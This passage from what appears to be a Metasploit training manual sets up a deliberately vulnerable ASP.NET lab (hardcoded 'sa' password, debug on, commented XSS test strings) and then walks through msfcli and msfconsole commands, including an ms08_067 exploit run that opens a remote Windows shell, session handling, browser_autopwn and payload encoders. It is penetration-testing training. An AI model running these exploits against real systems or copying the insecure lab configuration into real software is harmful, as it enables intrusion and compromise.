if (Convert.ToString(cmd.ExecuteScalar()) != "")
{
lblErrorMessage.Text = "Sucessfully logged in!";
lblErrorMessage.Visible = true;
pnlLogin.Visible = false;
pnlChatterBox.Visible = true;
}
else
{
lblErrorMessage.Text = "Invalid Login!";
lblErrorMessage.Visible = true;
}
}
else
{
lblErrorMessage.Text = "Invalid Username/";
lblErrorMessage.Visible = true;
}
objConn.Close();
}
//<style type="text/css">TABLE {display: none !important;}</style> //remove
tables totally.
//<style type="text/css">body{background-color: #ffffff;}</style> //change
background color
//<style type="text/css">div {display: none !important;}</style> //remove
all divs, blank out page
//<script>alert("hello");</script>
//<meta http-equiv="refresh" content="0; url=http://www.google.com" />
}
Lastly, create a file containing the following and save it
as "C:\Inetpub\wwwroot\Web.config".

32 / 457
<?xml version="1.0"?>
<configuration>
<connectionStrings>
<add name="test"
connectionString="server=localhost;database=WebApp;uid=sa;password=password
1;" providerName="System.Data.SqlClient"/>
</connectionStrings>
<system.web>
<!-- DYNAMIC DEBUG COMPILATION
Set compilation debug="true" to enable ASPX debugging. Otherwise, setting
this value to
false will improve runtime performance of this application.
Set compilation debug="true" to insert debugging symbols(.pdb information)
into the compiled page. Because this creates a larger file that executes
more slowly, you should set this value to true only when debugging and to
false at all other times. For more information, refer to the documentation
about
debugging ASP.NET files.
-->
<compilation defaultLanguage="c#" debug="true">
<assemblies>
<add assembly="System.Design, Version=2.0.0.0, Culture=neutral,
PublicKeyToken=B03F5F7F11D50A3A"/>
<add assembly="System.Windows.Forms, Version=2.0.0.0, Culture=neutral,
PublicKeyToken=B77A5C561934E089"/></assemblies></compilation>
<!-- CUSTOM ERROR MESSAGES
Set customErrors mode="On" or "RemoteOnly" to enable custom error messages,
"Off" to disable.
Add <error> tags for each of the errors you want to handle.
"On" Always display custom (friendly) messages.
"Off" Always display detailed ASP.NET error information.
"RemoteOnly" Display custom (friendly) messages only to users not running
on the local Web server. This setting is recommended for security purposes,
so
that you do not display application detail information to remote clients.
-->
<customErrors mode="Off"/>
<!-- AUTHENTICATION
This section sets the authentication policies of the application. Possible
modes are "Windows",
"Forms", "Passport" and "None"
"None" No authentication is performed.
"Windows" IIS performs authentication (Basic, Digest, or Integrated
Windows) according to
its settings for the application. Anonymous access must be disabled in IIS.
"Forms" You provide a custom form (Web page) for users to enter their
credentials, and then
you authenticate them in your application. A user credential token is
stored in a cookie.
"Passport" Authentication is performed via a centralized authentication
service provided

33 / 457
by Microsoft that offers a single logon and core profile services for
member sites.
-->
<authentication mode="Windows"/>
<!-- AUTHORIZATION
This section sets the authorization policies of the application. You can
allow or deny access
to application resources by user or role. Wildcards: "*" mean everyone, "?"
means anonymous
(unauthenticated) users.
-->
<authorization>
<allow users="*"/>
<!-- Allow all users -->
<!-- <allow users="[comma separated list of users]"
roles="[comma separated list of roles]"/>
<deny users="[comma separated list of users]"
roles="[comma separated list of roles]"/>
-->
</authorization>
<!-- APPLICATION-LEVEL TRACE LOGGING
Application-level tracing enables trace log output for every page within an
application.
Set trace enabled="true" to enable application trace logging. If
pageOutput="true", the
trace information will be displayed at the bottom of each page. Otherwise,
you can view the
application trace log by browsing the "trace.axd" page from your web
application
root.
-->
<trace enabled="false" requestLimit="10" pageOutput="false"
traceMode="SortByTime" localOnly="true"/>
<!-- SESSION STATE SETTINGS
By default ASP.NET uses cookies to identify which requests belong to a
particular session.
If cookies are not available, a session can be tracked by adding a session
identifier to the URL.
To disable cookies, set sessionState cookieless="true".
-->
<sessionState mode="InProc" stateConnectionString="tcpip=127.0.0.1:42424"
sqlConnectionString="data source=127.0.0.1;Trusted_Connection=yes"
cookieless="false" timeout="20"/>
<!-- GLOBALIZATION
This section sets the globalization settings of the application.
-->
<globalization requestEncoding="utf-8" responseEncoding="utf-8"/>
</system.web>
</configuration>
Open up Internet Explorer an enter "http://<your ip address>". You should be presented
with a login form. Enter a bogus set of credentials to verify that the query is running correctly
on the database.

34 / 457

35 / 457
3. Metasploit Fundamentals
There are many different interfaces to the Metasploit framework, each with their own
strengths and weaknesses. As such, there is no one perfect interface to use with MSF,
although the msfconsole is the only supported way to access most features of the
Framework. It is still beneficial, however, to be comfortable with all the interfaces that MSF
offers.
The next module will provide an overview of the various interfaces, along with some
discussion where each is best utilized.
3.1 Msfcli
Msfcli provides a powerful command-line interface to the framework.
root@bt:~# msfcli -h
Usage: /opt/framework/msf3/msfcli [mode]
======================================================================
Mode Description
---- -----------
(A)dvanced Show available advanced options for this module
(AC)tions Show available actions for this auxiliary module
(C)heck Run the check routine of the selected module
(E)xecute Execute the selected module
(H)elp You're looking at it baby!
(I)DS Evasion Show available ids evasion options for this module
(O)ptions Show available options for this module
(P)ayloads Show available payloads for this module
(S)ummary Show information about this module
(T)argets Show available targets for this exploit module
Note that when using msfcli, variables are assigned using '=' and that all options are case-
sensitive.
root@bt:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.100
PAYLOAD=windows/shell/bind_tcp E
[*] Please wait while we load the module tree...
_ _
/ \ / \ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | | | | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | |_ \__/ | | | |_
|/ |____/ \___\/ /\ \___/ \/ \__| |_\ \___\
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 775 exploits - 411 auxiliary - 120 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14414 updated today (2011.12.14)

36 / 457
RHOST => 192.168.1.100
PAYLOAD => windows/shell/bind_tcp
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.1.100
[*] Command shell session 1 opened (192.168.1.5:53482 ->
192.168.1.100:4444) at 2011-12-14 21:13:55 -0500
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
If you aren't entirely sure about what options belong to a particular module, you can append
the letter 'O' to the end of the string at whichever point you are stuck.
root@bt:~# msfcli windows/smb/ms08_067_netapi O
[*] Please wait while we load the module tree...
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER,
SRVSVC)
To display the payloads that are available for the current module, append the letter 'P' to the
command-line string.
root@bt:~# msfcli windows/smb/ms08_067_netapi RHOST=192.168.1.100 P
[*] Please wait while we load the module tree...
Compatible payloads
===================
Name Description
---- -----------
generic/custom Use custom string or
file as payload. Set either PAYLOADFILE or
...snip...
The other options available to msfcli are available by issuing 'msfcli -h'.
Benefits of mscli
Supports the launching of exploits and auxiliary modules
Useful for specific tasks
Good for learning

37 / 457
Convenient to use when testing or developing a new exploit
Good tool for one-off exploitation
Excellent if you know exactly which exploit and options you need
Wonderful for use in scripts and basic automation
The only real drawback of msfcli is that it is not supported quite as well as msfconsole and it
can only handle one shell at a time, making it rather impractical for client-side attacks. It also
doesn't support any of the advanced automation features of msfconsole.
3.2 Msfweb
The msfweb interface provided users with a point-and-click "Ajax-y" interface to the
framework but has now been deprecated and removed from the Metasploit trunk. Although it
was good for generating shellcode and performing demonstrations, it was not very stable and
was not being actively developed.
3.3 Msfconsole
The msfconsole is probably the most popular interface to the MSF. It provides an "all-in-one"
centralized console and allows you efficient access to virtually all of the options available in
the Metasploit Framework. Msfconsole may seem intimidating at first, but once you learn the
syntax of the commands you will learn to appreciate the power of utilizing this interface.
The msfconsole interface will work on Windows with the 3.3 release, however users of
version 3.2 will need to either manually install the Framework under Cygwin, along with
patching the Ruby installation, or access the console emulator via the included web or GUI
components.
Benefits
It is the only supported way to access most of the features within Metasploit.
Provides a console-based interface to the framework
Contains the most features and is the most stable MSF interface

38 / 457
Full readline support, tabbing, and command completion
Execution of external commands in msfconsole is possible:
msf > ping -c 1 192.168.1.100
[*] exec: ping -c 1 192.168.1.100
PING 192.168.1.100 (192.168.1.100) 56(84) bytes of data.
64 bytes from 192.168.1.100: icmp_seq=1 ttl=128 time=10.3 ms
--- 192.168.1.100 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 10.308/10.308/10.308/0.000 ms
msf >
Launching
The msfconsole is launched by simply running 'msfconsole' from the command line.
msfconsole is located in the /opt/framework/msf3 directory.
root@bt:~# msfconsole
_ _
/ \ / \ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | | | | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | |_ \__/ | | | |_
|/ |____/ \___\/ /\ \___/ \/ \__| |_\ \___\
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 775 exploits - 411 auxiliary - 120 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14414 updated today (2011.12.14)
msf >
Help
You can pass '-h' to msfconsole to see the other usage options available to you.
root@bt:~# msfconsole -h
Usage: msfconsole [options]
Specific options:
-d Execute the console as defanged
-r Execute the specified resource file
-o Output to the specified file
-c Load the specified configuration file
-m Specifies an additional module search path
-p Load a plugin on startup
-y, --yaml Specify a YAML file containing database settings
-e , Specify the database environment to load from the YAML
--environment
-v, --version Show version
-L, --real-readline Use the system Readline library
instead of RbReadline

39 / 457
-n, --no-database Disable database support
-q, --quiet Do not print the banner on start up
Common options:
-h, --help Show this message
Entering 'help' or a '?' once in the msf command prompt will display a listing of available
commands along with a description of what they are used for.
msf > help
Core Commands
=============
Command Description
------- -----------
? Help menu
back Move back from the current context
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
exit Exit the console
help Help menu
info Displays information about one or more module
irb Drop into irb scripting mode
jobs Displays and manages jobs
kill Kill a job
load Load a framework plugin
loadpath Searches for and loads modules from a path
makerc Save commands entered since start to a file
quit Exit the console
reload_all Reloads all modules from all defined module paths
resource Run the commands stored in a file
...snip...
Tab Completion
The msfconsole is designed to be fast to use and one of the features that helps this goal is
tab completion. With the wide array of modules available, it can be difficult to remember the
exact name and path of the particular module you wish to make use of. As with most other
shells, entering what you know and pressing 'Tab' will present you with a list of options
available to you or auto-complete the string if there is only one option. Tab completion
depends on the ruby readline extension and nearly every command in the console supports
tab completion.
use exploit/windows/dce
use .*netapi.*
set LHOST
show
set TARGET
set PAYLOAD windows/shell/
exp

40 / 457
msf > use exploit/windows/smb/ms
use exploit/windows/smb/ms03_049_netapi
use exploit/windows/smb/ms04_007_killbill
use exploit/windows/smb/ms04_011_lsass
use exploit/windows/smb/ms04_031_netdde
use exploit/windows/smb/ms05_039_pnp
use exploit/windows/smb/ms06_025_rasmans_reg
use exploit/windows/smb/ms06_025_rras
use exploit/windows/smb/ms06_040_netapi
use exploit/windows/smb/ms06_066_nwapi
use exploit/windows/smb/ms06_066_nwwks
use exploit/windows/smb/ms06_070_wkssvc
use exploit/windows/smb/ms07_029_msdns_zonename
use exploit/windows/smb/ms08_067_netapi
use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
use exploit/windows/smb/ms10_061_spoolss
msf > use exploit/windows/smb/ms08_067_netapi
3.4 Msfconsole Commands
The msfconsole has many different command options to chose from.
back
Once you have finished working with a particular module, or if you inadvertently select the
wrong module, you can issue the 'back' command to move out of the current context. This,
however is not required. Just as you can in commercial routers, you can switch modules from
within other modules. As a reminder, variables will only carry over if they are set globally.
msf auxiliary(ms09_001_write) > back
msf >
check
There aren't many exploits that support it, but there is also a 'check' option that will check to
see if a target is vulnerable to a particular exploit instead of actually exploiting it.
msf exploit(ms04_045_wins) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.114 yes The target address
RPORT 42 yes The target port
Exploit target:
Id Name
-- ----
0 Windows 2000 English

41 / 457
msf exploit(ms04_045_wins) > check
[-] Check failed: The connection was refused by the remote host
(192.168.1.114:42)
connect
There is a miniature netcat clone built into the msfconsole that supports SSL, proxies,
pivoting, and file sends. By issuing the 'connect' command with an ip address and port
number, you can connect to a remote host from within msfconsole the same as you would
with netcat or telnet.
msf > connect 192.168.1.1 23
[*] Connected to 192.168.1.1:23
DD-WRT v24 std (c) 2008 NewMedia-NET GmbH
Release: 07/27/08 (SVN revision: 10011)
DD-WRT login:
You can see all the additional options by issuing the "-h" parameter.
msf > connect -h
Usage: connect [options]
Communicate with a host, similar to interacting via netcat, taking
advantage of
any configured session pivoting.
OPTIONS:
-C Try to use CRLF for EOL sequence.
-P Specify source port.
-S Specify source address.
-c Specify which Comm to use.
-h Help banner.
-i Send the contents of a file.
-p List of proxies to use.
-s Connect with SSL.
-u Switch to a UDP socket.
-w Specify connect timeout.
-z Just try to connect, then return.
msf >
irb
Running the 'irb' command will drop you into a live Ruby interpreter shell where you can
issue commands and create Metasploit scripts on the fly. This feature is also very useful for
understanding the internals of the Framework.
msf > irb
[*] Starting IRB shell...
>> puts "Hello, metasploit!"
Hello, metasploit!
=> nil
>> Framework::Version
=> "4.2.0-dev"

42 / 457
>> framework.modules.keys.length
=> 1579
>>
jobs
Jobs are modules that are running in the background. The 'jobs' command provides the
ability to list and terminate these jobs.
msf > jobs -h
Usage: jobs [options]
Active job manipulation and interaction.
OPTIONS:
-K Terminate all running jobs.
-h Help banner.
-i Lists detailed information about a running job.
-k Terminate the specified job name.
-l List all running jobs.
-v Print more detailed info. Use with -i and -l
msf >
load
The 'load' command loads a plugin from Metasploit's 'plugin' directory. Arguments are
passed as 'key=val' on the shell.
msf > load
Usage: load [var=val var=val ...]
Loads a plugin from the supplied path. If path is not absolute, fist looks
in the user's plugin directory (/root/.msf4/plugins) then
in the framework root plugin directory (/opt/framework/msf3/plugins).
The optional var=val options are custom parameters that can be passed to
plugins.
msf > load pcap_log
[*] PcapLog plugin loaded.
[*] Successfully loaded plugin: pcap_log
loadpath
The 'loadpath' command will load a third-part module tree for the path so you can point
Metasploit at your 0-day exploits, encoders, payloads, etc.
msf > loadpath /home/secret/modules
Loaded 0 modules.
unload
Conversely, the 'unload' command unloads a previously loaded plugin and removes any
extended commands.

43 / 457
msf > unload pcap_log
Unloading plugin pcap_log...unloaded.
resource
The 'resource' command runs resource (batch) files that can be loaded through msfconsole.
msf > resource
Usage: resource path1 [path2 ...]
Run the commands stored in the supplied files. Resource files may also
contain
ruby code between tags.
See also: makerc
msf >
Some attacks such as Karmetasploit use resource files to run a set of commands in a
[karma.rc file PUT SOMETHING HERE] to create an attack. Later on we will discuss how,
outside of Karmetasploit, that can be very useful.
msf > resource karma.rc
[*] Processing karma.rc for ERB directives.
resource (karma.rc)> db_connect msf3:[email protected]:7175/msf3
resource (karma.rc)> use auxiliary/server/browser_autopwn
...snip...
Batch files can greatly speed up testing and development times as well as allow the user to
automate many tasks. Besides loading a batch file from within msfconsole, they can also be
passed at startup using the '-r' flag. The simple example below creates a batch file to display
the Metasploit version number at startup.
root@bt:~# echo version > version.rc
root@bt:~# msfconsole -r version.rc
_ _
/ \ / \ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | | | | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | |_ \__/ | | | |_
|/ |____/ \___\/ /\ \___/ \/ \__| |_\ \___\
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 775 exploits - 411 auxiliary - 120 post
+ -- --=[ 238 payloads - 27 encoders - 8 nops
=[ svn r14414 updated 6 days ago (2011.12.14)
[*] Processing version.rc for ERB directives.
resource (version.rc)> version
Framework: 4.2.0-dev.14161
Console : 4.2.0-dev.14065
msf >

44 / 457
route
The "route" command in Metasploit allows you to route sockets through a session or
'comm', providing basic pivoting capabilities. To add a route, you pass the target subnet and
network mask followed by the session (comm) number. meterpreter > route -h
Usage: route [-h] command [args]
Display or modify the routing table on the remote machine.
Supported commands:
add [subnet] [netmask] [gateway]
delete [subnet] [netmask] [gateway]
list
meterpreter >
meterpreter > route
Network routes
==============
Subnet Netmask Gateway
------ ------- -------
0.0.0.0 0.0.0.0 172.16.1.254
127.0.0.0 255.0.0.0 127.0.0.1
172.16.1.0 255.255.255.0 172.16.1.100
172.16.1.100 255.255.255.255 127.0.0.1
172.16.255.255 255.255.255.255 172.16.1.100
224.0.0.0 240.0.0.0 172.16.1.100
255.255.255.255 255.255.255.255 172.16.1.100
info
The 'info' command will provide detailed information about a particular module including all
options, targets, and other information. Be sure to always read the module description prior
to using it as some may have un-desired effects.
The info command also provides the following information:
The author and licensing information
Vulnerability references (ie: CVE, BID, etc)
Any payload restrictions the module may have msf exploit(ms08_067_netapi) > info
auxiliary/dos/windows/smb/ms09_001_write
Name: Microsoft SRV.SYS WriteAndX Invalid DataOffset
Module: auxiliary/dos/windows/smb/ms09_001_write
Version: 10394
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
j.v.vallejo
Basic options:

45 / 457
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
Description:
This module exploits a denial of service vulnerability in the
SRV.SYS driver of the Windows operating system. This module has been
tested successfully against Windows Vista.
References:
http://www.microsoft.com/technet/security/bulletin/MS09-001.mspx
http://www.osvdb.org/48153
http://cve.mitre.org/cgi-bin/cvename.cgi?name=2008-4114
http://www.securityfocus.com/bid/31179
set
The 'set' command allows you to configure Framework options and parameters for the
current module you are working with.
msf auxiliary(ms09_001_write) > set RHOST 192.168.1.1
RHOST => 192.168.1.1
msf auxiliary(ms09_001_write) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.1 yes The target address
RPORT 445 yes Set the SMB service port
Metasploit also allows you the ability to set an encoder to use at run-time. This is particularly
useful in exploit development when you aren't quite certain as to which payload encoding
methods will work with an exploit.
msf exploit(ms08_067_netapi) > show encoders
Compatible Encoders
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell
Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS}
Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP
magic_quotes Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 encoder
ppc/longxor normal PPC LongXOR Encoder

46 / 457
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR
Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric
Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric
Uppercase Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR
Encoder
x86/context_cpuid manual CPUID-based Context
Keyed Payload Encoder
x86/context_stat manual stat(2)-based
Context Keyed Payload Encoder
x86/context_time manual time(2)-based
Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR
Countdown Encoder
x86/fnstenv_mov normal Variable-length
Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR
Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR
Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit
x86/unicode_mixed manual Alpha2 Alphanumeric
Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric
Unicode Uppercase Encoder
unset
The opposite of the 'set' command, of course, is 'unset'. 'Unset' removes a parameter
previously configured with 'set'. You can remove all assigned variables with 'unset all'.
msf > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf > set THREADS 50
THREADS => 50
msf > set
Global
======
Name Value
---- -----
RHOSTS 192.168.1.0/24
THREADS 50
msf > unset THREADS
Unsetting THREADS...
msf > unset all
Flushing datastore...

47 / 457
msf > set
Global
======
No entries in data store.
msf >
sessions
The 'sessions' command allows you to list, interact with, and kill spawned sessions. The
sessions can be shells, Meterpreter sessions, VNC, etc.
msf > sessions -h
Usage: sessions [options]
Active session manipulation and interaction.
OPTIONS:
-K Terminate all sessions
-c Run a command on the session given with -i, or all
-d Detach an interactive session
-h Help banner
-i Interact with the supplied session ID
-k Terminate session
-l List all active sessions
-q Quiet mode
-r Reset the ring buffer for the session given with -i, or all
-s Run a script on the session given with -i, or all
-u Upgrade a win32 shell to a meterpreter session
-v List verbose fields
To list any active sessions, pass the '-l' options to 'sessions'.
msf exploit(3proxy) > sessions -l
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Command shell 192.168.1.101:33191 -> 192.168.1.104:4444
To interact with a given session, you just need to use the '-i' switch followed by the Id number
of the session.
msf exploit(3proxy) > sessions -i 1
[*] Starting interaction with 1...
C:\WINDOWS\system32>

48 / 457
search
The msfconsole includes an extensive regular-expression based search functionality. If you
have a general idea of what you are looking for you can search for it via 'search '. In the
output below, a search is being made for MS Bulletin MS09-011. The search function will
locate this string within the module names, descriptions, references, etc.
Note the naming convention for Metasploit modules uses underscores versus hyphens.
msf > search ms09-001
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ---- -----
------
auxiliary/dos/windows/smb/ms09_001_write normal
Microsoft SRV.SYS WriteAndX Invalid DataOffset
help
You can further refine your searches by using the built-in keyword system.
msf > help search
Usage: search [keywords]
Keywords:
name : Modules with a matching descriptive name
path : Modules with a matching path or reference name
platform : Modules affecting this platform
type : Modules of a specific type (exploit, auxiliary, or post)
app : Modules that are client or server attacks
author : Modules written by this author
cve : Modules with a matching CVE ID
bid : Modules with a matching Bugtraq ID
osvdb : Modules with a matching OSVDB ID
Examples:
search cve:2009 type:exploit app:client
msf >
name
To search using a descriptive name, use the "name" keyword.
msf > search name:illustrator
Matching Modules
================
Name Disclosure Date
Rank Description
---- --------------- -
--- -----------

49 / 457
exploit/windows/fileformat/adobe_illustrator_v14_eps 2009-12-03
great Adobe Illustrator CS4 v14.0.0
msf >
path
Use the "path" keyword to search within the module paths.
msf > search path:scada
Matching Modules
================
Name Disclosure Date
Rank Description
---- --------------- --
-- -----------
auxiliary/admin/scada/igss_exec_17 2011-03-21
normal Interactive Graphical SCADA System Remote Command Injection
exploit/windows/scada/citect_scada_odbc 2008-06-11
normal CitectSCADA/CitectFacilities ODBC Buffer Overflow
...snip...
platform
You can use "platform" to narrow down your search to modules that affect a specific
platform.
msf > search platform:aix
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ---- ---------
--
payload/aix/ppc/shell_bind_tcp normal AIX
Command Shell, Bind TCP Inline
payload/aix/ppc/shell_find_port normal AIX
Command Shell, Find Port Inline
payload/aix/ppc/shell_interact normal AIX
execve shell for inetd
...snip...
type
Using the "type" lets you filter by module type such as auxiliary, post, exploit, etc.
msf > search type:post
Matching Modules
================
Name Disclosure Date
Rank Description

50 / 457
---- --------------- ---
- -----------
post/linux/gather/checkvm
normal Linux Gather Virtual Environment Detection
post/linux/gather/enum_cron
normal Linux Cron Job Enumeration
post/linux/gather/enum_linux
normal Linux Gather System Information
...snip...
author
Searching with the "author" keyword lets you search for modules by your favorite author.
msf > search author:dookie
Matching Modules
================
Name Disclosure
Date Rank Description
---- -------------
-- ---- -----------
exploit/osx/http/evocam_webserver 2010-06-01
average MacOS X EvoCam HTTP GET Buffer Overflow
exploit/osx/misc/ufo_ai 2009-10-28
average UFO: Alien Invasion IRC Client Buffer Overflow Exploit
exploit/windows/browser/amaya_bdo 2009-01-28
normal Amaya Browser v11.0 bdo tag overflow
...snip...
multiple
You can also combine multiple keywords together to further narrow down the returned
results.
msf > search cve:2011 author:jduck platform:linux
Matching Modules
================
Name Disclosure Date Rank
Description
---- --------------- ---- -
----------
exploit/linux/misc/netsupport_manager_agent 2011-01-08 average
NetSupport Manager Agent Remote Buffer Overflow
show
Entering 'show' at the msfconsole prompt will display every module within Metasploit.
msf > show
Encoders
========

51 / 457
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell
Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS}
Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP
magic_quotes Utility Command Encoder
...snip...
There are a number of 'show' commands you can use but the ones you will use most
frequently are 'show auxiliary', 'show exploits', 'show payloads', 'show encoders', and 'show
nops'.
auxiliary
Executing 'show auxiliary' will display a listing of all of the available auxiliary modules within
Metasploit. As mentioned earlier, auxiliary modules include scanners, denial of service
modules, fuzzers, and more.
msf > show auxiliary
Auxiliary
=========
Name Disclosure Date
Rank Description
---- --------------- -
--- -----------
admin/2wire/xslt_password_reset 2007-08-15
normal 2Wire Cross-Site Request Forgery Password Reset Vulnerability
admin/backupexec/dump
normal Veritas Backup Exec Windows Remote File Access
admin/backupexec/registry
normal Veritas Backup Exec Server Registry Access
...snip...
exploits
Naturally, 'show exploits' will be the command you are most interested in running since at its
core, Metasploit is all about exploitation. Run 'show exploits' to get a listing of all exploits
contained in the framework.
msf > show exploits
Exploits
========
Name
Disclosure Date Rank Description
---- ---------
------ ---- -----------

52 / 457
aix/rpc_cmsd_opcode21 2009-10-
07 great AIX Calendar Manager Service Daemon (rpc.cmsd) Opcode
21 Buffer Overflow
aix/rpc_ttdbserverd_realpath 2009-06-
17 great ToolTalk rpc.ttdbserverd _tt_internal_realpath Buffer
Overflow (AIX)
bsdi/softcart/mercantec_softcart 2004-08-
19 great Mercantec SoftCart CGI Overflow
...snip...
payloads
Running 'show payloads' will display all of the different payloads for all platforms available
within Metasploit.
msf > show payloads
Payloads
========
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
aix/ppc/shell_bind_tcp normal
AIX Command Shell, Bind TCP Inline
aix/ppc/shell_find_port normal
AIX Command Shell, Find Port Inline
aix/ppc/shell_interact normal
AIX execve shell for inetd
...snip...
payloads
As you can see, there are a lot of payloads available. Fortunately, when you are in the
context of a particular exploit, running 'show payloads' will only display the payloads that are
compatible with that particular exploit. For instance, if it is a Windows exploit, you will not be
shown the Linux payloads.
msf exploit(ms08_067_netapi) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank
Description
---- --------------- ----
-----------
generic/custom normal
Custom Payload
generic/debug_trap normal
Generic x86 Debug Trap
generic/shell_bind_tcp normal
Generic Command Shell, Bind TCP Inline
...snip...

53 / 457
options
If you have selected a specific module, you can issue the 'show options' command to display
which settings are available and/or required for that specific module.
msf exploit(ms08_067_netapi) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER,
SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
targets
If you aren't certain whether an operating system is vulnerable to a particular exploit, run the
'show targets' command from within the context of an exploit module to see which targets are
supported.
msf exploit(ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
10 Windows 2003 SP1 Japanese (NO NX)
11 Windows 2003 SP2 English (NO NX)
12 Windows 2003 SP2 English (NX)
...snip...
advanced
If you wish the further fine-tune an exploit, you can see more advanced options by running
'show advanced'.
msf exploit(ms08_067_netapi) > show advanced
Module advanced options:
Name : CHOST
Current Setting:
Description : The local client address
Name : CPORT

54 / 457
Current Setting:
Description : The local client port
...snip...
encoders
Running 'show encoders' will display a listing of the encoders that are available within MSF.
msf > show encoders
Compatible Encoders
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/generic_sh good Generic Shell
Variable Substitution Command Encoder
cmd/ifs low Generic ${IFS}
Substitution Command Encoder
cmd/printf_php_mq manual printf(1) via PHP
magic_quotes Utility Command Encoder
generic/none normal The "none" Encoder
mipsbe/longxor normal XOR Encoder
mipsle/longxor normal XOR Encoder
php/base64 great PHP Base64 encoder
ppc/longxor normal PPC LongXOR Encoder
ppc/longxor_tag normal PPC LongXOR Encoder
sparc/longxor_tag normal SPARC DWORD XOR
Encoder
x64/xor normal XOR Encoder
x86/alpha_mixed low Alpha2 Alphanumeric
Mixedcase Encoder
x86/alpha_upper low Alpha2 Alphanumeric
Uppercase Encoder
x86/avoid_utf8_tolower manual Avoid UTF8/tolower
x86/call4_dword_xor normal Call+4 Dword XOR
Encoder
x86/context_cpuid manual CPUID-based Context
Keyed Payload Encoder
x86/context_stat manual stat(2)-based
Context Keyed Payload Encoder
x86/context_time manual time(2)-based
Context Keyed Payload Encoder
x86/countdown normal Single-byte XOR
Countdown Encoder
x86/fnstenv_mov normal Variable-length
Fnstenv/mov Dword XOR Encoder
x86/jmp_call_additive normal Jump/Call XOR
Additive Feedback Encoder
x86/nonalpha low Non-Alpha Encoder
x86/nonupper low Non-Upper Encoder
x86/shikata_ga_nai excellent Polymorphic XOR
Additive Feedback Encoder
x86/single_static_bit manual Single Static Bit

55 / 457
x86/unicode_mixed manual Alpha2 Alphanumeric
Unicode Mixedcase Encoder
x86/unicode_upper manual Alpha2 Alphanumeric
Unicode Uppercase Encoder
nops
Lastly, issuing the 'show nops' command will display the NOP Generators that Metasploit has
to offer.
msf > show nops
NOP Generators
==============
Name Disclosure Date Rank Description
---- --------------- ---- -----------
armle/simple normal Simple
php/generic normal PHP Nop Generator
ppc/simple normal Simple
sparc/random normal SPARC NOP generator
tty/generic normal TTY Nop Generator
x64/simple normal Simple
x86/opty2 normal Opty2
x86/single_byte normal Single Byte
setg
In order to save a lot of typing during a pentest, you can set global variables within
msfconsole. You can do this with the 'setg' command. Once these have been set, you can
use them in as many exploits and auxiliary modules as you like. You can also save them for
